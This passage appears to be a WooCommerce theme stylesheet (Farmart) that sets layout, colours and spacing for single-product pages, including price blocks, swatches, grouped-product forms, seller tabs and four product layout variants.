.woocommerce div.product.product-type-variable form.cart .woocommerce-variation-price .price {
	margin-top: 0;
	margin-bottom: 7px;
	font-size: 23px;
	font-weight: 700;
	color: #000;
	line-height: 1;
}

.woocommerce div.product.product-type-variable form.cart .woocommerce-variation-price .price > span.amount {
	font-size: 20px;
}

.woocommerce div.product.product-type-variable form.cart .woocommerce-variation-price .price ins {
	color: var(--fm-color-primary);
	line-height: 1;
	margin-right: 7px;
	float: left;
	background-color: transparent;
}

.woocommerce div.product.product-type-variable form.cart .woocommerce-variation-price .price del {
	font-size: 14px;
	color: #888;
	font-weight: 400;
	display: inline-block;
}

.woocommerce div.product.product-type-variable form.cart .woocommerce-variation-price .price .sale {
	font-size: 14px;
	color: #e84506;
	font-weight: 700;
}

.woocommerce div.product.product-type-variable .single_variation_wrap .woocommerce-variation-availability .stock {
	display: none;
}

.woocommerce div.product.product-type-variable p.stock {
	margin-bottom: 15px;
}

.woocommerce div.product.product-type-variable .tawcvs-swatches {
	padding: 0;
	margin-bottom: 6px;
}

.woocommerce div.product.product-type-variable .tawcvs-swatches .swatch {
	border: 1px solid #cccccc;
	border-radius: 0;
	opacity: 1;
	box-shadow: none;
	margin: 0 7px 7px 0;
}

.woocommerce div.product.product-type-variable .tawcvs-swatches .swatch.selected {
	border-color: var(--fm-color-primary);
	color: var(--fm-color-primary);
}

.woocommerce div.product.product-type-variable .tawcvs-swatches .swatch-image {
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 0;
	border-radius: 3px;
}

.woocommerce div.product.product-type-variable .tawcvs-swatches .swatch-label {
	width: unset;
	height: unset;
	line-height: initial;
	background-color: #fff;
	padding: 4px 10px;
	text-align: center;
	border-radius: 3px;
	min-width: 55px;
}

.woocommerce div.product.product-type-variable .tawcvs-swatches .swatch-color {
	width: 28px;
	height: 28px;
	line-height: 28px;
}

.woocommerce div.product.product-type-variable .tawcvs-swatches .swatch-color.selected:before {
	top: 7px;
	left: 10px;
	margin: 0;
}

.woocommerce div.product.product-type-grouped .woocommerce-product-details__short-description {
	margin-top: 20px;
}

.woocommerce div.product.product-type-grouped form.grouped_form {
	border-top: 1px solid #eee;
	padding-top: 30px;
}

.woocommerce div.product.product-type-grouped form.grouped_form table, .woocommerce div.product.product-type-grouped form.grouped_form th, .woocommerce div.product.product-type-grouped form.grouped_form td {
	border: 0;
}

.woocommerce div.product.product-type-grouped form.grouped_form table {
	margin-bottom: 10px;
}

.woocommerce div.product.product-type-grouped form.grouped_form tr {
	width: 100%;
	background-color: #fff;
	padding: 15px 0 20px;
}

.woocommerce div.product.product-type-grouped form.grouped_form td {
	padding: 0 20px;
}

.woocommerce div.product.product-type-grouped form.grouped_form .woocommerce-grouped-product-list-item__label {
	float: left;
	width: 100%;
	padding: 0;
}

.woocommerce div.product.product-type-grouped form.grouped_form .woocommerce-grouped-product-list-item__label a {
	color: #666;
}

.woocommerce div.product.product-type-grouped form.grouped_form .woocommerce-grouped-product-list-item__price {
	float: left;
	width: 100%;
	padding: 0;
	color: #222;
	font-weight: 700;
	font-size: 15px;
	padding-bottom: 13px;
	padding-top: 2px;
}

.woocommerce div.product.product-type-grouped form.grouped_form .woocommerce-grouped-product-list-item__price .grouped-price {
	display: inline-block;
	margin-right: 10px;
}

.woocommerce div.product.product-type-grouped form.grouped_form .woocommerce-grouped-product-list-item__price ins {
	float: left;
	color: #2f8a33;
	font-weight: 700;
	margin-right: 4px;
	background-color: transparent;
}

.woocommerce div.product.product-type-grouped form.grouped_form .woocommerce-grouped-product-list-item__price del {
	color: #888;
}

.woocommerce div.product.product-type-grouped form.grouped_form .woocommerce-grouped-product-list-item__price .sale {
	display: none;
}

.woocommerce div.product.product-type-grouped form.grouped_form .woocommerce-grouped-product-list-item__price p.stock {
	display: inline-block;
	font-weight: 700;
	padding: 0;
	margin: 0 0 0 10px;
	background-color: transparent;
	border: none;
}

.woocommerce div.product.product-type-grouped form.grouped_form .woocommerce-grouped-product-list-item__price p.stock label {
	display: none;
}

.woocommerce div.product.product-type-grouped form.grouped_form .woocommerce-grouped-product-list-item__quantity {
	padding: 5px 30px 30px 0;
}

.woocommerce div.product.product-type-grouped form.grouped_form .woocommerce-grouped-product-list-item__quantity .qty-box {
	margin-right: 0;
}

.woocommerce div.product.product-type-grouped form.grouped_form .woocommerce-grouped-product-list-item__quantity .quantity .qty {
	height: 36px;
	line-height: 36px;
}

.woocommerce div.product.product-type-grouped form.grouped_form .woocommerce-grouped-product-list-item__quantity .quantity .decrease,
.woocommerce div.product.product-type-grouped form.grouped_form .woocommerce-grouped-product-list-item__quantity .quantity .increase {
	line-height: 36px;
	background-color: #f5f5f5;
}

.woocommerce div.product.product-type-grouped form.grouped_form .woocommerce-grouped-product-list-item__quantity label.label {
	display: none;
}

.woocommerce div.product.product-type-grouped form.grouped_form .woocommerce-grouped-product-list-item__quantity a.button {
	color: #333;
	font-size: 14px;
	font-weight: 700;
	background-color: #f5f5f5;
	border: 1px solid #ddd;
	border-radius: 3px;
	text-align: center;
	display: block;
	padding: 8px 10px;
	white-space: nowrap;
	width: 120px;
}

.woocommerce div.product.product-type-grouped form.grouped_form .woocommerce-grouped-product-list-item__quantity a.button .farmart-svg-icon {
	display: none;
}

.woocommerce div.product.product-type-grouped form.grouped_form .woocommerce-grouped-product-list-item__quantity a.button.product_type_variable {
	font-size: 12px;
}

.woocommerce div.product.product-type-grouped .single-button-wrapper {
	padding-top: 25px;
}

.woocommerce div.product.product-type-grouped .single-button-wrapper .action-buttons {
	margin: 0;
}

.woocommerce div.product.product-type-external form.cart .single_add_to_cart_button:before {
	display: none;
}

.woocommerce div.product .woocommerce-Tabs-panel > h2 {
	font-size: 23px;
	margin-top: 0;
	margin-bottom: 25px;
}

.woocommerce div.product .woocommerce-Tabs-panel.woocommerce-Tabs-panel--seller > h2 {
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	display: block;
	text-align: left;
}

.woocommerce div.product .woocommerce-Tabs-panel.woocommerce-Tabs-panel--seller ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.woocommerce div.product .woocommerce-Tabs-panel.woocommerce-Tabs-panel--seller ul .star-rating {
	float: left;
	margin-top: 3px;
	margin-right: 5px;
}

.woocommerce div.product .woocommerce-Tabs-panel.woocommerce-Tabs-panel--seller ul .store-name span,
.woocommerce div.product .woocommerce-Tabs-panel.woocommerce-Tabs-panel--seller ul .seller-name span,
.woocommerce div.product .woocommerce-Tabs-panel.woocommerce-Tabs-panel--seller ul .store-address span {
	color: #222222;
	font-weight: 500;
}

.woocommerce div.product .woocommerce-Tabs-panel.woocommerce-Tabs-panel--seller ul .store-name span b,
.woocommerce div.product .woocommerce-Tabs-panel.woocommerce-Tabs-panel--seller ul .seller-name span b,
.woocommerce div.product .woocommerce-Tabs-panel.woocommerce-Tabs-panel--seller ul .store-address span b {
	font-weight: 500;
}

.woocommerce div.product .woocommerce-Tabs-panel.woocommerce-Tabs-panel--seller ul .store-name .details,
.woocommerce div.product .woocommerce-Tabs-panel.woocommerce-Tabs-panel--seller ul .seller-name .details,
.woocommerce div.product .woocommerce-Tabs-panel.woocommerce-Tabs-panel--seller ul .store-address .details {
	color: #666;
	font-weight: 400;
}

.woocommerce div.product .woocommerce-Tabs-panel.woocommerce-Tabs-panel--seller ul .store-name .details br,
.woocommerce div.product .woocommerce-Tabs-panel.woocommerce-Tabs-panel--seller ul .seller-name .details br,
.woocommerce div.product .woocommerce-Tabs-panel.woocommerce-Tabs-panel--seller ul .store-address .details br {
	display: inline-block;
}

.woocommerce div.product .woocommerce-Tabs-panel.woocommerce-Tabs-panel--seller ul .store-rating {
	display: flex;
	align-items: center;
}

.woocommerce div.product .woocommerce-Tabs-panel.woocommerce-Tabs-panel--seller ul .store-rating .seller-rating {
	margin-right: 5px;
}

.single-product .fm-products-list li {
	display: flex;
	border-bottom: 1px solid #e5e5e5;
	padding: 0 0 15px 0;
	margin: 0 0 15px 0;
}

.single-product .fm-products-list li .farmart-svg-icon {
	font-size: 26px;
	color: var(--fm-color-primary);
	margin-right: 20px;
}

.single-product .fm-products-list li .farmart-svg-icon.icon-leaf {
	font-size: 24px;
	margin-top: 6px;
}

.single-product .fm-products-list li .farmart-svg-icon.icon-repeat-one {
	font-size: 28px;
	margin-top: 5px;
}

.single-product .fm-products-list li h6 {
	font-size: 16px;
	margin: 0 0 2px 0;
}

.single-product .fm-products-list li .text {
	color: #777;
	font-size: 13px;
}

.single-product .fm-products-list li img {
	margin-right: 25px;
	height: 100%;
}

.single-product .fm-products-list li:last-child {
	border: none;
	margin: 0;
	padding: 0;
}

.single-product .entry-content,
.single-product .primary-sidebar {
	margin-bottom: 0;
}

.single-product .fm-sidebar-bg {
	background-color: #f7f7f7;
	padding: 40px 30px;
}

.single-product .fm-sidebar-bg b {
	color: #222;
}

.single-product .fm-sidebar-bg h6 {
	font-size: 16px;
	margin: 0 0 2px 0;
}

.single-product .fm-sidebar-bg .text {
	color: #777;
	font-size: 13px;
}

.single-product .fm-sidebar-bg .phone {
	font-size: 24px;
	margin: 18px 0 0 0;
}

.single-product.fm-product-layout-1 .fm-entry-product-header, .single-product.fm-product-layout-4 .fm-entry-product-header {
	margin-bottom: 35px;
}

.single-product.fm-product-layout-1 .entry-summary-content, .single-product.fm-product-layout-4 .entry-summary-content {
	width: 62%;
	padding-right: 60px;
	float: left;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar, .single-product.fm-product-layout-4 .entry-summary-sidebar {
	width: 38%;
	float: left;
	border-radius: 3px;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar .widget, .single-product.fm-product-layout-4 .entry-summary-sidebar .widget {
	margin: 0 0 20px 0;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar .widget:last-child, .single-product.fm-product-layout-4 .entry-summary-sidebar .widget:last-child {
	margin: 0;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar p.price, .single-product.fm-product-layout-4 .entry-summary-sidebar p.price {
	margin-bottom: 28px;
	padding-bottom: 21px;
	border-bottom: 1px solid #e5e5e5;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar p.price ins, .single-product.fm-product-layout-4 .entry-summary-sidebar p.price ins {
	display: block;
	margin-bottom: 0;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar .single-button-wrapper,
.single-product.fm-product-layout-1 .entry-summary-sidebar .single-button-wrapper .action-buttons, .single-product.fm-product-layout-4 .entry-summary-sidebar .single-button-wrapper,
.single-product.fm-product-layout-4 .entry-summary-sidebar .single-button-wrapper .action-buttons {
	flex-direction: column;
	align-items: flex-start;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar .single-button-wrapper .quantity,
.single-product.fm-product-layout-1 .entry-summary-sidebar .single-button-wrapper .group-buttons,
.single-product.fm-product-layout-1 .entry-summary-sidebar .single-button-wrapper .action-buttons, .single-product.fm-product-layout-4 .entry-summary-sidebar .single-button-wrapper .quantity,
.single-product.fm-product-layout-4 .entry-summary-sidebar .single-button-wrapper .group-buttons,
.single-product.fm-product-layout-4 .entry-summary-sidebar .single-button-wrapper .action-buttons {
	width: 100%;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar .single-button-wrapper .quantity, .single-product.fm-product-layout-4 .entry-summary-sidebar .single-button-wrapper .quantity {
	margin-bottom: 24px;
	padding-bottom: 24px;
	border-bottom: 1px solid #e5e5e5;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar .single-button-wrapper .button, .single-product.fm-product-layout-4 .entry-summary-sidebar .single-button-wrapper .button {
	width: 100%;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar .single-button-wrapper .action-buttons .button, .single-product.fm-product-layout-4 .entry-summary-sidebar .single-button-wrapper .action-buttons .button {
	margin-bottom: 7px;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar .single-button-wrapper .action-buttons .button:first-child, .single-product.fm-product-layout-4 .entry-summary-sidebar .single-button-wrapper .action-buttons .button:first-child {
	margin-right: 0;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar .single-button-wrapper .action-buttons .buy_now_button, .single-product.fm-product-layout-4 .entry-summary-sidebar .single-button-wrapper .action-buttons .buy_now_button {
	order: 2;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar .single-button-wrapper .action-buttons .single_add_to_cart_button, .single-product.fm-product-layout-4 .entry-summary-sidebar .single-button-wrapper .action-buttons .single_add_to_cart_button {
	order: 1;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar .single-button-wrapper .group-buttons, .single-product.fm-product-layout-4 .entry-summary-sidebar .single-button-wrapper .group-buttons {
	margin-top: 7px;
	order: 3;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar .single-button-wrapper .group-buttons a, .single-product.fm-product-layout-4 .entry-summary-sidebar .single-button-wrapper .group-buttons a {
	color: #777777;
	font-size: 13px;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar .single-button-wrapper .group-buttons .divider, .single-product.fm-product-layout-4 .entry-summary-sidebar .single-button-wrapper .group-buttons .divider {
	width: 1px;
	height: 12px;
	margin: 0 15px;
	background-color: #dddddd;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar .tawc-deal, .single-product.fm-product-layout-4 .entry-summary-sidebar .tawc-deal {
	background-color: #fff;
	border: 0;
	padding: 20px;
	margin-bottom: 25px;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar .tawc-deal .deal-expire-text, .single-product.fm-product-layout-4 .entry-summary-sidebar .tawc-deal .deal-expire-text {
	font-size: 14px;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar .tawc-deal .deal-expire-text i, .single-product.fm-product-layout-4 .entry-summary-sidebar .tawc-deal .deal-expire-text i {
	font-size: 16px;
	padding-left: 3px;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar .tawc-deal .deal-expire-date, .single-product.fm-product-layout-4 .entry-summary-sidebar .tawc-deal .deal-expire-date {
	margin-bottom: 20px;
	padding-bottom: 15px;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar .tawc-deal .deal-expire-countdown .timer, .single-product.fm-product-layout-4 .entry-summary-sidebar .tawc-deal .deal-expire-countdown .timer {
	font-size: 14px;
	width: auto;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar .tawc-deal .deal-expire-countdown .timer .text, .single-product.fm-product-layout-4 .entry-summary-sidebar .tawc-deal .deal-expire-countdown .timer .text {
	font-size: 12px;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar .tawc-deal .deal-expire-countdown .divider, .single-product.fm-product-layout-4 .entry-summary-sidebar .tawc-deal .deal-expire-countdown .divider {
	font-size: 24px;
	padding: 0;
	width: auto;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar .tawc-deal .deal-progress, .single-product.fm-product-layout-4 .entry-summary-sidebar .tawc-deal .deal-progress {
	margin-bottom: 8px;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar .tawc-deal .deal-text, .single-product.fm-product-layout-4 .entry-summary-sidebar .tawc-deal .deal-text {
	font-size: 14px;
}

.single-product.fm-product-layout-1 .entry-summary-sidebar .tawc-deal + form.cart .single-button-wrapper, .single-product.fm-product-layout-4 .entry-summary-sidebar .tawc-deal + form.cart .single-button-wrapper {
	border-top: none;
}

.single-product.fm-product-layout-1.product-type-variable .entry-summary-sidebar .single_variation_wrap .price, .single-product.fm-product-layout-4.product-type-variable .entry-summary-sidebar .single_variation_wrap .price {
	line-height: 1.4;
	display: block;
	margin-bottom: 5px;
}

.single-product.fm-product-layout-1.product-type-grouped .entry-summary-sidebar, .single-product.fm-product-layout-4.product-type-grouped .entry-summary-sidebar {
	padding-top: 27px;
}

.single-product.fm-product-layout-1.product-type-grouped .entry-summary-sidebar p.price, .single-product.fm-product-layout-4.product-type-grouped .entry-summary-sidebar p.price {
	border-bottom: 0;
	padding-bottom: 0;
}

.single-product.fm-product-layout-1 .fm-product-fbt, .single-product.fm-product-layout-4 .fm-product-fbt {
	padding: 30px 0 75px;
	margin-bottom: 0;
	position: relative;
}

.single-product.fm-product-layout-1 .fm-product-fbt .fbt-title, .single-product.fm-product-layout-4 .fm-product-fbt .fbt-title {
	margin: 0 0 30px 0;
}

.single-product.fm-product-layout-1 .fm-sidebar-bg, .single-product.fm-product-layout-4 .fm-sidebar-bg {
	background-color: #f5f5f5;
	padding: 25px 20px;
}

.single-product.fm-product-layout-1 .fm-sidebar-bg b, .single-product.fm-product-layout-4 .fm-sidebar-bg b {
	color: #222;
}

.single-product.fm-product-layout-1 .related-products.fm-position-above ul.products, .single-product.fm-product-layout-4 .related-products.fm-position-above ul.products {
	margin-bottom: 20px;
}

.single-product.fm-product-layout-2 .site-content, .single-product.fm-product-layout-3 .site-content {
	padding-bottom: 45px;
}

.single-product.fm-product-layout-2 .product_socials, .single-product.fm-product-layout-3 .product_socials {
	margin-top: 20px;
}

.single-product.fm-product-layout-2 .fm-product-fbt, .single-product.fm-product-layout-3 .fm-product-fbt {
	background-color: transparent;
	margin-bottom: 0;
	padding-top: 0;
	padding-bottom: 55px;
}

.single-product.fm-product-layout-2 .fm-product-fbt:before, .single-product.fm-product-layout-2 .fm-product-fbt:after, .single-product.fm-product-layout-3 .fm-product-fbt:before, .single-product.fm-product-layout-3 .fm-product-fbt:after {
	display: none;
}

.single-product.fm-product-layout-2 .fm-product-fbt .fbt-box, .single-product.fm-product-layout-3 .fm-product-fbt .fbt-box {
	background-color: #fff;
}

.single-product.fm-product-layout-2 .related-products.related .related-content, .single-product.fm-product-layout-3 .related-products.related .related-content {
	margin-top: 0;
}

.single-product.fm-product-layout-2 section.up-sells.fm-position-above .related-title, .single-product.fm-product-layout-3 section.up-sells.fm-position-above .related-title {
	margin-top: 0;
}

.single-product.fm-product-layout-2 .fm-woo-tabs ul.tabs li, .single-product.fm-product-layout-3 .fm-woo-tabs ul.tabs li {
	margin: 0 25px 0 0;
}

.single-product.fm-product-layout-2 .fm-woo-tabs ul.tabs li:nth-last-child(2), .single-product.fm-product-layout-2 .fm-woo-tabs ul.tabs li:last-child, .single-product.fm-product-layout-3 .fm-woo-tabs ul.tabs li:nth-last-child(2), .single-product.fm-product-layout-3 .fm-woo-tabs ul.tabs li:last-child {
	margin-right: 0;
}

.single-product.fm-product-layout-2:not(.fm-product-full-width) .fm-woo-tabs ul.tabs li,
.single-product.fm-product-layout-2:not(.fm-product-full-width) .woocommerce-tabs ul.tabs li, .single-product.fm-product-layout-3:not(.fm-product-full-width) .fm-woo-tabs ul.tabs li,
.single-product.fm-product-layout-3:not(.fm-product-full-width) .woocommerce-tabs ul.tabs li {
	margin-right: 20px;
}

.single-product.fm-product-layout-1 .fm-product-fbt ul.products .product-content .thumbnail:before, .single-product.fm-product-layout-2 .fm-product-fbt ul.products .product-content .thumbnail:before, .single-product.fm-product-layout-3 .fm-product-fbt ul.products .product-content .thumbnail:before {
	display: none;
}

.single-product.fm-product-layout-1 .fm-product-fbt ul.products li.product, .single-product.fm-product-layout-2 .fm-product-fbt ul.products li.product, .single-product.fm-product-layout-3 .fm-product-fbt ul.products li.product {
	border: none;
}

.single-product.fm-product-layout-1 .fm-product-fbt ul.products li.product:before, .single-product.fm-product-layout-1 .fm-product-fbt ul.products li.product:after, .single-product.fm-product-layout-2 .fm-product-fbt ul.products li.product:before, .single-product.fm-product-layout-2 .fm-product-fbt ul.products li.product:after, .single-product.fm-product-layout-3 .fm-product-fbt ul.products li.product:before, .single-product.fm-product-layout-3 .fm-product-fbt ul.products li.product:after {
	display: none;
}

.single-product.fm-product-layout-2 .site-content {
	background-color: #f7f7f7;
	padding-top: 0;
}

.single-product.fm-product-layout-2 .site-content .container {
	background-color: #fff;
	padding: 50px 20px;
}

.single-product.fm-product-layout-2 div.product {
	display: initial;
}

.single-product.fm-product-layout-2 div.product .woocommerce-product-gallery {
	width: 48%;
}

.single-product.fm-product-layout-2 div.product div.entry-summary {
	width: 52%;
}

.single-product.fm-product-layout-2 .related-products {
	background-color: #f7f7f7;
	margin: 0;
}

.single-product.fm-product-layout-2 .related-products .related-title {
	margin: 55px 0 20px;
}

.single-product.fm-product-layout-2 .related-products ul.products {
	background-color: #fff;
}

.single-product.fm-product-layout-2 .related-products.fm-position-above {
	background-color: transparent;
}

.single-product.fm-product-layout-2 .related-products.related {
	padding-bottom: 70px;
}

.single-product.fm-product-layout-3 div.product .woocommerce-product-gallery {
	width: 39%;
}

.single-product.fm-product-layout-3 div.product div.entry-summary {
	width: 61%;
	padding-left: 60px;
}

.single-product.fm-product-layout-4 .fm-product-bg-full-width {
	background-color: #f5f5f5;
	margin: 0 -15px;
}

.single-product.fm-product-layout-4 .product_socials {
	margin-top: 50px;
}

.single-product.fm-product-layout-4 div.product .fm-product-detail {
	margin-bottom: 0;
	padding-top: 50px;
	padding-bottom: 50px;
}

.single-product.fm-product-layout-4 div.product .fm-product-detail .farmart-container {
	background-color: #fff;
	display: flex;
	flex-wrap: wrap;
	padding: 70px 50px;
	border-radius: 10px;
}

.single-product.fm-product-layout-4 div.product .fm-product-detail .unit-text {
	font-size: 12px;
	color: #666;
}

.single-product.fm-product-layout-4 div.product .fm-product-detail .quantity .qty-box {
	width: 120px;
	margin-right: 14px;
}

.single-product.fm-product-layout-4 div.product .fm-product-detail .quantity .decrease,
.single-product.fm-product-layout-4 div.product .fm-product-detail .quantity .increase {
	background-color: #f7f7f7;
	line-height: 50px;
	width: 35px;
}

.single-product.fm-product-layout-4 div.product .fm-product-detail .quantity .qty {
	height: 48px;
}

.single-product.fm-product-layout-4 div.product .enable-buy-now .single-button-wrapper .single_add_to_cart_button {
	min-width: 130px;
}

.single-product.fm-product-layout-4 div.product .has-gallery-image .woocommerce-product-gallery {
	padding-right: 50px;
}

.single-product.fm-product-layout-4 div.product .woocommerce-product-gallery {
	width: 45.5%;
	padding-right: 25px;
}

.single-product.fm-product-layout-4 div.product div.entry-summary {
	width: 54.5%;
	border-left: 1px solid #d2d2d2;
	padding-left: 55px;
}

.single-product.fm-product-layout-4 div.product .product_title {
	font-size: 24px;
	font-weight: 500;
	color: #000;
}

.single-product.fm-product-layout-4 div.product p.price {
	color: #669900;
	font-size: 20px;
	margin: 22px 0 37px;
}

.single-product.fm-product-layout-4 div.product .tawc-deal {
	margin-bottom: 25px;
}

.single-product.fm-product-layout-4 div.product .fm-entry-product-header {
	margin: 0 0 10px 0;
	padding: 0;
	border: none;
}

.single-product.fm-product-layout-4 div.product .single-button-wrapper {
	flex-wrap: wrap;
	border-color: #d2d2d2;
	margin-bottom: 45px;
}

.single-product.fm-product-layout-4 div.product .single-button-wrapper .quantity {
	width: 120px;
}

.single-product.fm-product-layout-4 div.product .single-button-wrapper .buttons-box {
	flex: 1 1 30%;
}

.single-product.fm-product-layout-4 div.product .single-button-wrapper .group-buttons {
	margin-top: 20px;
}

.single-product.fm-product-layout-4 div.product .single-button-wrapper .fm-wishlist-button {
	margin-left: 0;
}

.single-product.fm-product-layout-4 div.product .single-button-wrapper .fm-wishlist-button .yith-wcwl-add-button,
.single-product.fm-product-layout-4 div.product .single-button-wrapper .fm-wishlist-button .yith-wcwl-wishlistexistsbrowse {
	color: #000;
}

.single-product.fm-product-layout-4 div.product .single-button-wrapper .fm-wishlist-button .yith-wcwl-add-button > a,
.single-product.fm-product-layout-4 div.product .single-button-wrapper .fm-wishlist-button .yith-wcwl-wishlistexistsbrowse > a {
	font-size: 14px;
	color: #000;
}

.single-product.fm-product-layout-4 div.product .single-button-wrapper .fm-wishlist-button .yith-wcwl-add-button > a span,
.single-product.fm-product-layout-4 div.product .single-button-wrapper .fm-wishlist-button .yith-wcwl-wishlistexistsbrowse > a span {
	display: inline-block;
}

.single-product.fm-product-layout-4 div.product .single-button-wrapper .fm-wishlist-button .yith-wcwl-add-button .yith-wcwl-icon,
.single-product.fm-product-layout-4 div.product .single-button-wrapper .fm-wishlist-button .yith-wcwl-wishlistexistsbrowse .yith-wcwl-icon {
	font-size: 14px;
	color: #000;
	font-weight: 700;
	margin-right: 10px;
}

.single-product.fm-product-layout-4 div.product .single-button-wrapper .fm-wishlist-button .wcboost-wishlist-button {
	margin: 0;
	font-size: 14px;
	color: #000;
}

.single-product.fm-product-layout-4 div.product .single-button-wrapper .fm-wishlist-button .wcboost-wishlist-button .wcboost-wishlist-button__text {
	display: inline-block;
}

.single-product.fm-product-layout-4 div.product .single-button-wrapper .compare-button a {
	color: #000;
}

.single-product.fm-product-layout-4 div.product .single-button-wrapper .compare-button a span {
	display: inline;
	font-size: 14px;
}

.single-product.fm-product-layout-4 div.product .single-button-wrapper .compare-button a .farmart-svg-icon {
	font-size: 14px;
	color: #000;
	font-weight: 600;
	margin-right: 10px;
}

.single-product.fm-product-layout-4 div.product .single-button-wrapper .wcboost-products-compare-button {
	display: inline-flex;
	align-items: center;
	margin-top: 0;
}

.single-product.fm-product-layout-4 div.product .single-button-wrapper .wcboost-products-compare-button .wcboost-products-compare-button__icon {
	color: #000;
	font-size: 14px;
	line-height: 1;
	margin-right: 10px;
}

.single-product.fm-product-layout-4 div.product .single-button-wrapper .wcboost-products-compare-button .wcboost-products-compare-button__text {
	display: inline;
	font-size: 14px;
	line-height: 1;
	color: #000;
}

.single-product.fm-product-layout-4 div.product .fm-entry-meta {
	margin-top: 0;
}

.single-product.fm-product-layout-4 div.product .fm-entry-meta span {
	color: #666;
}

.single-product.fm-product-layout-4 div.product .fm-entry-meta .meta.meta-tags a,
.single-product.fm-product-layout-4 div.product .fm-entry-meta a {
	color: #000;
}

.single-product.fm-product-layout-4 div.product .fm-entry-meta .meta.meta-tags a:hover,
.single-product.fm-product-layout-4 div.product .fm-entry-meta a:hover {
	color: #000;
	text-decoration: underline;
}

.single-product.fm-product-layout-4 div.product .meta-sku {
	margin-bottom: 3px;
}

.single-product.fm-product-layout-4 div.product .meta-label {
	color: #666;
}

.single-product.fm-product-layout-4 div.product .meta-value {
	color: #000;
}

.single-product.fm-product-layout-4 div.product form.cart .single_add_to_cart_button {
	line-height: 50px;
	min-width: 200px;
	background-color: var(--fm-background-color-primary);
	color: var(--fm-background-text-color-primary);
}

.single-product.fm-product-layout-4 div.product form.cart .single_add_to_cart_button:hover {
	background-color: #ffcc63;
}

.single-product.fm-product-layout-4 div.product.product-type-grouped form.grouped_form .woocommerce-grouped-product-list-item__quantity a.button.product_type_variable {
	margin-right: 14px;
}

.single-product.fm-product-layout-4 div.product.product-type-grouped form.grouped_form .single-button-wrapper .group-buttons {
	margin-left: 20px;
}

.single-product.fm-product-layout-4 .entry-summary-sidebar {
	width: 280px;
}

.single-product.fm-product-layout-4 .entry-summary-content {
	width: calc( 100% - 280px);
	padding-right: 90px;
}

.single-product.fm-product-layout-4 .entry-summary-content.without-sidebar {
	width: 100%;
	padding-right: 0;
}

.single-product.fm-product-layout-4 .site-breadcrumb {
	margin-bottom: 27px;
}

.single-product.fm-product-layout-4 .site-breadcrumb li {
	color: #000;
}

.single-product.fm-product-layout-4 .site-breadcrumb li:before,
.single-product.fm-product-layout-4 .site-breadcrumb li a {
	color: #666;
}

.single-product.fm-product-layout-4 .fm-header-vendor {
	font-size: 0;
	margin-bottom: 3px;
}

.single-product.fm-product-layout-4 .fm-header-vendor a {
	font-size: 24px;
	font-weight: 700;
	color: #000;
}

.single-product.fm-product-layout-4 .woocommerce-review-link {
	color: #999;
	font-size: 12px;
}

.single-product.fm-product-layout-4 .fm-sidebar-bg {
	padding: 40px 35px;
	background-color: #f3f3f3;
}

.single-product.fm-product-layout-4 .woocommerce-tabs {
	margin-top: 60px;
}

.single-product.fm-product-layout-4 .woocommerce-tabs ul.tabs {
	float: left;
	width: 300px;
	display: flex;
	flex-direction: column;
	padding-left: 30px;
	padding-right: 30px;
}

.single-product.fm-product-layout-4 .woocommerce-tabs ul.tabs li a {
	font-size: 18px;
	color: #000;
	text-transform: inherit;
	border-bottom: 1px solid #e1e1e1;
	padding: 12px 0;
}

.single-product.fm-product-layout-4 .woocommerce-tabs ul.tabs li a:hover {
	color: var(--fm-color-primary);
}

.single-product.fm-product-layout-4 .woocommerce-tabs ul.tabs li:nth-last-child(2), .single-product.fm-product-layout-4 .woocommerce-tabs ul.tabs li:last-child {
	margin-right: 40px;
}

.single-product.fm-product-layout-4 .woocommerce-tabs ul.tabs li:nth-last-child(2) a, .single-product.fm-product-layout-4 .woocommerce-tabs ul.tabs li:last-child a {
	border: none;
}

.single-product.fm-product-layout-4 .woocommerce-tabs ul.tabs li.fm-wc-tab__magic-line {
	display: none;
}

.single-product.fm-product-layout-4 .woocommerce-tabs .woocommerce-Tabs-panel {
	float: left;
	width: calc( 100% - 300px);
	padding-left: 90px;
	margin: 0;
}

.single-product.fm-product-layout-4 .woocommerce-tabs .woocommerce-Tabs-panel h4, .single-product.fm-product-layout-4 .woocommerce-tabs .woocommerce-Tabs-panel h5, .single-product.fm-product-layout-4 .woocommerce-tabs .woocommerce-Tabs-panel h6 {
	margin-bottom: 3px;
}

.single-product.fm-product-layout-4 .woocommerce-tabs .woocommerce-Tabs-panel figure {
	margin-bottom: 40px;
}

.single-product.fm-product-layout-4 .woocommerce-tabs .woocommerce-Tabs-panel figure img {
	padding: 13px 0 10px;
}

.single-product.fm-product-layout-4 .woocommerce-tabs .woocommerce-Tabs-panel figure figcaption {
	color: #888;
	font-style: italic;
}

.single-product.fm-product-full-width.fm-product-layout-3 div.product div.entry-summary,
.single-product.fm-product-full-width.fm-product-layout-3 div.product .woocommerce-product-gallery {
	width: 50%;
}

.single-product.fm-product-full-width div.product .fm-product-detail.enable-buy-now .single-button-wrapper {
	flex-direction: row;
	align-items: flex-end;
}

.stock:empty:before {
	display: none;
}

.stock.in-stock {
	color: #0f834d;
}

.stock.out-of-stock {
	color: #e2401c;
}

.fm-product-fbt {
	padding: 0;
	margin-bottom: 60px;
